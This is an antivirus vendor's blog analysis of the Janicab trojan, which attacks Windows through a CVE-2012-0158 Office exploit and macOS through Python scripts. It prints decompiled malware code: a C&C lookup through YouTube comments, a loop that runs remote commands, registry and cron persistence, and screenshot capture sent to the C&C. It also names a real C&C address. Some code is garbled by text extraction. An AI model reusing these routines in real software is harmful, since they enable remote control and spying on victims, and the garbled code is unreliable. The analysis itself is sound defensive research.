# **Multisystem Trojan Janicab attacks Windows and MacOSX via scripts**

**blog.avast.com**[/2013/07/22/multisystem-trojan-janicab-attacks-windows-and-macosx-via-scripts/](https://blog.avast.com/2013/07/22/multisystem-trojan-janicab-attacks-windows-and-macosx-via-scripts/)



Multisystem Trojan Janicab attacks Windows and MacOSX via scripts

On Friday, July 12th a warning from an AVAST fan about a new polymorphic multisystem threat came to an inbox of AVAST. Moreover, an archive of malicious files discussed here were attached. Some of them have been uploaded to [Virustotal](http://www.virustotal.com/en/) and therefore they have been shared with computer security professionals on the same day. A weekend had passed by and articles full of excitement about a new Trojan for MacOs started to appear on the web. We decided to make a thorough analysis and not to quickly [jump on the bandwagon](http://en.wikipedia.org/wiki/Bandwagon_effect). The key observation is that the final payload comes in the form of scripts needed to be interpreted by Windows Script Console resp; Python in the case of MacOs. Moreover a script generator that creates new malicious Windows file shortcuts was also included.

## **Windows version**

A chain of events that installs a malicious Visual Basic script on Windows platform looks like this:



In the beginning there is a malicious [Office Open XML Document](http://en.wikipedia.org/wiki/Office_Open_XML) containing two embedded binary files. One of them is called ActiveX.bin and it carries the main shell-code that is triggered by a widely spread exploit [CVE-2012-0158 \(](http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-0158)under special settings ActiveX controls in MSCOMCTL.OCX trigger code execution). Shell-code itself in decrypted with a initial loop that uses 0xEE as a one-byte key. Then a few API functions necessary for dropping of another file are resolved by a hash (VirtualAlloc, CreateFile, ReadFile, WriteFile, GetTempPath, CloseHandle). In the figure we can see a check of a magic value 0xB19B00B5 (a shell-code consequently performs this step twice, because a general memory search could return an address of its own assembly instead of the location in the data). A temporary file "*a.l*" is created.



The step that follows is decrypted from the second embedded binary with a name *ActiveX1.bin*. It is loaded into a buffer that is pointed by edi register. A two bytes and one double word are extracted and immediately used in a decryption routine (one-byte XOR with a key additively changed by a constant in every iteration). A dynamic linked library is dropped and loaded.



The dropper simply loads and executes two files in resources that are unencrypted. The first is a Word document that is not malicious and its purpose is not to raise any suspicion after opening such a document. The second is a malicious Visual Basic script "*1.vbe*" encoded with a Windows Script Encoder *screnc.exe*. This script is a final payload of the chain and is tagged with a version number "1.0.4".



[Depending on the system version, the malware seeks for an antivirus product in Windows](http://msdn.microsoft.com/en-us/library/windows/desktop/aa394582(v=vs.85).aspx) Management Instrumentation (WMI) executing query "Select displayName from AntiVirusProduct" on the WMI object "winmgmts:

{impersonationLevel=impersonate}!\\.\root\SecurityCenter2". It stores a value into the variable *installedAV*. Then it randomly chooses a youtube.com link from a hard-coded list and evaluates a regular expression on the received content:

```
randLink = YouTubeLinks(Int((max-min+1)*Rnd+min))outputHTML = getPage(randLink,
60)Set objRE = New RegExp
With objRE
. Pattern = "just something i made up for fun, check out my website at (*) bye bye"
.IgnoreCase = True
End With
Set objMatch = objRE.Execute( outputHTML )
If objMatch.Count = 1 Then
server = "http://" & objMatch.Item(0).Submatches(0)
End If
if getPage(server & "/Status.php", 30) = "OK" Then
serverExists = 1
End if
```
Seeking the pattern on the web in cached YouTube pages it turned out that an expression "*111.90.152.210/cc*" could have been returned as a C&C server address.

Persistence on the infected system is decided by C&C:

```
startupMethod = getPage(server & "/sMethod.php?av=" & installedAV, 60)
```
If it commands a keyword "reg" as a startup method then a registry file containing lines "[HKEY\_CURRENT\_USER\Software\Microsoft\Windows NT\CurrentVersion\Winlogon] "Shell"="wscript.exe \"%userprofile%\\SystemFolder\\.vbe\"" will be imported.

Spying functionality is not present in this variant. The main malicious action is constantly awaiting commands from C&C to execute it on the victim's computer (*getPage* involves creating "InternetExplorer.Application" object and returning html content of the given address):

```
While 1
On Error Resume Next
commandData = getPage(server & "/gcm.php?sn=" & Serial, 30)If not
IsNull(commandData) And commandData "" Then
s.Run "cmd /c " & c, 0
End IfWScript.Sleep 60000
Wend
```
## **MacOsX version**

As mentioned in the introduction, the variant for MacOs uses Python compiled scripts and it is [described](http://www.f-secure.com/weblog/archives/00002576.html) with a lot of relevant screenshots (another reference is [here](http://blog.webroot.com/2013/07/18/new-mac-malware-uses-right-to-left-override-to-trick-users/?utm_source=feedburner&utm_medium=feed&utm_campaign=Feed:+WebrootThreatBlog+(Webroot+Threat+Blog))). It uses a right-toleft override method to confuse the user while executing ([Windows malware u](https://blog.avast.com/2011/09/07/unpacking-the-unitrix-malware)ses similar

masking). The internal version number said "3.0.6" and so probably it was longer in development.

Spying activities consist of recording audio using command line tool called "*Sound eXchange*" and taking screenshots controlled by mouse actions (resolved by a freely distributed command line tool *mt* which is a shortcut for *MouseTools* ):

```
def run (StarterScreenShotsCls):
         ss = StarterSettingsCls()
         ss.logger.debug('SS: Starting SS Thread')
        snetUtils.setTimeInLastFile('ss')
         oldMousePos = 0while 1:
              try:
                  ss.logger.debug('SS: last mouse pos: ' + str(oldMousePos))
                  ss.logger.debug('SS: new mouse pos: ' + str(mousePos))
                  mousePos = getMousePos()if oldMousePos != mousePos:
                       ss.logger.debug('SS: Creating new SS at: ' + ss.sCurSsLoc)
                       subprocess.call('osascript -e \'do shell script "/usr/sbin/screencapture -x -tjpg /tmp/cur.jpg"\'',
                      snetUtils.sendSs(ss.sCurSsLoc)
                       ss.logger.debug('SS: delete the ss file')
                       os.remove(ss.sCurSsLoc)
                   else:ss.logger.debug('SS: Same mouse position, Do Nothing..')
                  oldMousePos = mousePossnetUtils.setTimeInLastFile('ss')
              except:
                 ss.logger.debug('SS: SS Unexpected error:', sys.exc_info()[0])
              time.sleep(ss.sScrShotInterval)
def getMousePos():
    \mathtt{p} = \mathtt{subprocess}. \mathtt{Popen}('ossscript -e \ 'do shell script \ " \textit{ ``\textit{``\textit{-}t}''}. \mathtt{t} \ \mathtt{m} \mathtt{c} \mathtt{r} \mathtt{ion} \mathtt{''} \texttt{''}, \mathtt{shell} \mathtt{=True,} \ \mathtt{stdout} \mathtt{=subprocess}. \mathtt{PIEE}output = p_{\cdot} communicate()
    return output [0]
```
For comparison with the Windows version observe that a C&C server is obtained in very similar way:

```
def~getCc():
    ss = StarterSettingsCls()
    if os.path.exists('cc.txt') = True:
      cc = open('cc.txt', 'rb').read()else:
       randLink = ss.sCcLinks[random.randrange(0, len(ss.sCcLinks))]
       data = urllib2.urbopen(randLink)rgx = re.findall('just something i made up for fun, check out my website at (.*?) bye bye', data.read())
        if rgx[0] is not None:
           cc = \text{rgx[0]}else:
         cc = Nonecc = cc.start(p()return cc
```
Persistence is achieved by adding an initial malicious script "runner.pyc" into [cron](http://en.wikipedia.org/wiki/Cron):

```
def addToCrontab():
    ss = StarterSettingsCls()
    subprocess.call('crontab -1 > /tmp/dump', shell=True)
    infile = open('/tmp/dump', 'r')if 'runner.pyc' in infile.read():
        ss.logger.debug('addToCrontab(): runner already found in crontab')
    else:
        \texttt{subprocess-call}(\texttt{'echo} \texttt{ "* * * * * python ~\texttt{/(}runner.pyc \texttt{ " >}/tmp/dump \texttt{', shell=True})subprocess.call('crontab /tmp/dump', shell=True)
        ss.logger.debug('addToCrontab(): runner added to crontab')
    subprocess.call('rm -f /tmp/dump', shell=True)
    infile.close()
```
# **Script Builder**

There is a simple php script available that creates an archive with a file shortcut that runs a script derived from a particular template and displays any desired distracting image. As a script template implicitly works a Windows version of Janicab. Even if methods of generating new samples seem basic it is interesting to see malware coming as a whole package as it is in this case.

## **Sources**

Finally, MD5 of some selected samples with the detections of avast! engine are provided. Detections of samples connected with the Windows version are very low prevalent within AV products.





# **Acknowledgment**

Sincere gratitude goes to my colleague Jaromír Hořejší for cooperation on this analysis.